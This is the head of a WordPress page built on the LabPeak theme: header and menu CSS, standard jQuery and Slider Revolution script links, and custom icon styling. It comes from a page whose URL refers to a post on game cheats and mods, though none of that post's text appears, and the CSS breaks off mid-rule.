    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
        background-color: rgba( 245,135,53 , 0.80);
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack #site-header-menu #site-navigation,
    .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{
        height: 60px;
        line-height: 60px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
        position: relative;
    }
    .tm-header-style-infostack .tm-stickable-header-w{
        height: auto !important;
    }
	.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{
        position: initial;
    }
    .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu {
        float: none;
    }    	
	.tm-header-style-infostack .tm-top-info-con,
    .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons),
    .tm-header-style-infostack .headerlogo{
        height: 50px;
    }
	
	.tm-header-style-infostack .kw-phone{
		height: 60px;
		line-height: 60px;
	}
	.tm-header-style-infostack .headerlogo .site-title {
		text-align: left;
	}
    .tm-header-style-infostack .site-branding{
        float: none;
    }
	.tm-header-style-infostack.tm-header-overlay .site-header .tm-stickable-header.tm-header-menu-bg-color-custom:not(.is_stuck),
	.tm-header-style-infostack .site-header .tm-stickable-header.tm-header-menu-bg-color-white:not(.is_stuck) {	
		border-top:1px solid rgba( 3,27,78 , 0.07);	
	}
    .tm-header-style-infostack .site-header-menu-middle{
        margin: 0 15px;
        position: relative;        
        padding: 0px;
    }
    .tm-header-style-infostack .is_stuck .site-header-menu-middle{
        padding: 0px;
		box-shadow: none;
    }
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul ul {
	    background-clip: unset;	
	}
	.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{
        background-color: transparent !important;
    }
    .tm-header-style-infostack.tm-header-overlay .site-header{
        position: absolute;
        width: 100%;        
    } 
	.tm-header-style-infostack.tm-header-overlay .site-header{ 
		z-index: 9;	
    }  	
    .tm-header-style-infostack.tm-header-overlay .site-branding,
    .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{
        position: relative;     
        z-index: 1;
    }
    .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{
        z-index: 0;
    }
	.tm-header-style-infostack .kw-phone .ttm-custombutton {
		display: inline-block;
        position: relative;
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a {
		margin-left:0px;
	}
    .tm-header-style-infostack .kw-phone .ttm-custombutton a {
		padding: 9px 20px 9px 20px;
	}
	.tm-header-style-infostack .kw-phone .ttm-custombutton a.tm-vc_btn3-icon-left .tm-vc_btn3-icon {
		left: 12px;
		font-size: 12px;
		height: 11px;
	}
	.tm-header-style-infostack .ttm-custombutton i {
	    padding-left: 10px;	
		position: relative;
		top: 1px;
	}
	.tm-header-style-infostack .ttm-custombutton .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
		padding-left: 45px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo):not(.tm-header-overlay) .tm-header-top-wrapper .headerlogo {
		position: relative;
		background-color: #f6faff;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		content: "";
		position: absolute;
		left: 100%;
		top: 0;
		width: 45px;
		height: 50px;
		background-color: #f6faff;
		margin-right: 0px;
		margin-left: 0px;
	}
	
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:before,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:before {
		content:unset;
	}
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo {
		background-color: transparent;
	}
	
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		left: auto;
		right: 100%;
		width: 1200px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		left: 0px;
		top: 50%;
		-khtml-transform: translateX(0%) translateY(-50%);
		-moz-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		-o-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
		background-color: rgba( 3,27,78 , 0.07);
		display: inline-block;
	}
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.nav-menu > ul > li:after {
		background-color: rgba( 3,27,78 , 0.07);
	}

	#site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after,
    #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after{
        display: none;
    }
	.tm-header-style-classic-highlight .tm-header-icons::before,
	.tm-header-style-infostack .kw-phone .tm-header-icons:last-child:after {
		content:none;
	}	
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 25px;
        left: 2%;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
        width: 100%;
        opacity:1;
    }  
	.tm-header-style-infostack .tm-top-info-con > .header-widget:after {
		content: "";
		height: 50px;
		width: 1px;
		background-color:rgba( 3,27,78 , 0.07);
		display: block;
		position: absolute;
		right: 0px;
		top: 36px;
	}
	.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after {
		content:none;
	}
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -14px;	
	}

    /* Right to Left Dropdown menu */          
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before {
        content: '\E83A';    
        left: auto;
        right: -14px;   
        -webkit-transition: right .2s ease-in-out;
        -moz-transition: right .2s ease-in-out;
        transition: right .2s ease-in-out;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{
    	text-align: right;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after {
        right: auto;
        left: 12px;
        position: absolute;
        border-right: none;
        border-left: 1px solid rgba(255,255,255,0.08);
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
        text-align: right;
    }    
   .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after {
    	border-left: none;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before {
        content: " ";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;		
        display:block;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{
        background-image: none !important;      
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a {
    	padding-left: 0px;
        padding-right: 20px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before {
        left: auto;
        right: 0px;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
        padding-left: 15px;
        text-align: right;
    }    
    /* Header sticky animation */  
	    
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index:9;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 15px;
        content: "\f105";
        position: absolute;
        background-color: transparent;
        right: 12px;
        top: 16px;
        margin: 0;
    }    

	.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .ttm-custombutton {
		margin-right: 0px;
		margin-left: 25px;
		padding-left: 25px;
	    padding-right: 25px;
		border-left: 1px solid rgba( 3,27,78 , 0.07);
		border-right: 1px solid rgba( 3,27,78 , 0.07);
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link {
		border-color: rgba( 3,27,78 , 0.07);
	}
	
     /*** Tm-Header-Invert ***/ 
    .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{
        margin-left:20px;
    }
    .tm-header-invert .site-header-main.container-fullwide{
        padding-right: 30px;
        padding-left: 0px;
    }     
    .tm-header-invert #site-header-menu{
        float: left;
    }
    .tm-header-invert .site-branding{
        float:right;    
    } 
    .tm-header-invert .tm-header-icons {        
        float: left;
        border-left: none;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: 0px;
        margin-right: 0px;
    }
    .tm-header-invert .site-header .themetechmount-social-links-wrapper{
        padding-right: 0;
        padding-left: 0px;
    } 
    .tm-header-invert .tm-header-search-link,
    .tm-header-invert .tm-header-wc-cart-link{
        float: left;
        padding-left: 0;        
    }
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {        
        text-align: right;
    }    
    .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item {
        float: right;      
    }    
    .tm-header-invert .tm-header-top-wrapper.container-fullwide{
        padding-right: 15px;
    }
    .tm-header-invert .tm-header-icon, 
    .tm-header-invert .themetechmount-fbar-btn {
        margin-right: 20px;
        margin-left: 0px;
    }
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper {
        float: left;
    }    
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget {
        padding-right: 24px;
        padding-left: 0;
    }    
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{        
        border-left: 1px solid rgba( 3,27,78 , 0.09) ;
        left: 0;
        float: left;
    }   
    .tm-header-style-infostack.tm-header-invert .tm-header-icon, 
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn {
        margin-right: 0px;
        margin-left: 0px;
    }
    .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{
        padding-left: 15px;
        padding-right: 15px;
    }       

    .tm-header-style-classic .tm-header-highlight-logo .headerlogo{
        position: relative;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{
        font-size: 10px;
		margin-left: 3px;
		margin-top: 3px;
		margin-top: 3px;
		opacity: 0.3;
    }
	.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap    ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,
	.tm-header-style-infostack .site-header.is_stuck .headerlogo {
		 height: 70px ;
        line-height: 70px !important;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper>div,
	.tm-header-style-toplogo .info-widget,
    .tm-header-style-toplogo .headerlogo{
        height: 50px;
		margin-bottom: 0;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .tm-header-top-wrapper .site-branding,
    .tm-header-style-toplogo .site-branding{
        float: none;
		display: inline-flex;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .headerlogo .site-title {
		text-align: center;
	}
	.tm-header-style-toplogo.tm-header-style-infostack .site-header-menu-middle {
		box-shadow: unset;
	}
	.tm-header-style-toplogo .site-header-main .tm-header-top-wrapper>div {
		display: block;
	}
	.tm-header-style-infostack.tm-header-style-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-header-style-infostack.tm-header-style-toplogo .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
		padding: 0;
		margin: 0px 24px 0px 24px;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right,
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		display: block;
		width: 100%;
		float: left;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right {
		border-left: 1px solid #efefef;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		border-right: 1px solid #efefef;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		float: none;
		text-align: center;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		margin-right: 0px;
	}	
	

	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper {
		margin-top: -50px;
	}
	#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link {
		font-size: 18px;
	}
	#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box {
	    width: 50px;
		text-align: center;
	}
	
	/*** menu hover ***/
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
		background-color: #f58735;
		content: '';
		width: 0;
		height: 3px;
		bottom: 0;
		position: absolute;
		left: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	}	
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover:before,
	
	 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover:before{
		width: 100%;
		left: 0;
	}
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #f58735;
    }
	
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
	.tm-header-overlay .tm-header-border-yes .site-header:not(.is_stuck) .site-header-main:after {
		content: '';
		position: absolute;
		bottom: 0px;
		left: 15px;
		height: 1px;
		width:97%;
		background-color:rgb(0, 0, 0,0.10);
	}
	.tm-header-overlay .tm-header-border-yes.tm-header-border-white .site-header:not(.is_stuck) .site-header-main:after {
		background-color:rgb(255,255,255,0.07);
	}
	
}
/* ********************** Responsive Menu Code END **************************** */




/******************************************************/
/******************* Custom Code **********************/


/******************************************************/
</style>
<link rel='stylesheet' id='labpeak-servicebox-animation-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-responsive-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-last-checkpoint-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/labpeak-last-checkpoint.min.css?ver=6.7.4'  media='all' />
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/themetechmount-labpeak-extras/js/jquery-resize.min.js?ver=6.7.4" id="jquery-resize-js"></script>
<link rel="https://api.w.org/" href="https://foresight.org.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foresight.org.in/wp-json/wp/v2/posts/8136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foresight.org.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://foresight.org.in/cheats-and-hacks-download-mods-god-mode-exploits/" />
<link rel='shortlink' href='https://foresight.org.in/?p=8136' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Fcheats-and-hacks-download-mods-god-mode-exploits%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Fcheats-and-hacks-download-mods-god-mode-exploits%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://foresight.org.in/wp-admin/admin-ajax.php';	</script><link rel="pingback" href="https://foresight.org.in/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.tm-skincolor{color:#0082c4 !important;}

element.style {
}
.is_stuck .headerlogo img {
    max-height: 45px;
}
.is_stuck{
	height:80px !important;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4 {color:#f58735;}
.fancy .vc_column_container>.vc_column-inner{padding-left:0px;
padding-right:0px;}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
    text-align: left;
    padding: 25px 30px 25px 40px;
	background-color: #d5731342;border:none;color:white;}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{color:black;}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:black;}
body{color:black;}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 10px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
    padding-right: 23px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 20px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.fa-stack-exchange:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/female.png') !important;position:relative;
  z-index:100000;}
	.fa-hotel:before, .fa-bed:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/agri.png')!important;
	position:relative;
  z-index:100000;
		
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/rural.png')!important;
	position:relative;
  z-index:100000;
		
}
.grid-category-post {
    margin-bottom: 10px;
    margin-top: 10px;
	}
.grid-category-post a {
    color: #f58735;
	
    text-decoration: none;
}
.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #0082c4;
    text-decoration: none;
}
a.blog-more-link {
    background: #f58735;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important;
}
.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
    margin: 0 7px 0;
    color: black;
}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a, .wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#0082c4 ;}
.blog-author a{color:maroon;cursor: context-menu;
    pointer-events: none;}
h2 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 35px;
    line-height: 40px;
    color: black;
}
.fa-eye:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/vision.png')!important;position:relative;
  z-index:100000;}
.fa-tree:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/mission.png')!important;position:relative;
  z-index:100000;}
.grid-category-post {
    margin-bottom: 1px;
    margin-top: 1px;
}
.blog .blog-title {
    margin-top: 1px !important;
    margin-bottom: 10px !important;
}
.grid-blog-thumb {border:3px solid orange; }
blockquote {
    border-color: #0082c4;
    font-size: 17px;
    font-style: italic;
    font-weight: 400;
    margin: 4px 4px;
    background-color: #f5f9fd;
    padding: 15px 25px;
}
.tm-single-image-inner{border:#0082c4;}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
    border: 10px solid #0082c4;
}
.fa-street-view:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/empower.png') !important;position:relative;
  z-index:100000;}
.fa-trophy:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/noskill.png') !important;position:relative;
  z-index:100000;}
.fa-registered:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/it.png') !important;position:relative;
  z-index:100000;}
.fa-server:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/office.png') !important;position:relative;
  z-index:100000;}
.fa-tty:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/model.png') !important;position:relative;
  z-index:100000;}
.fa-trademark:before {
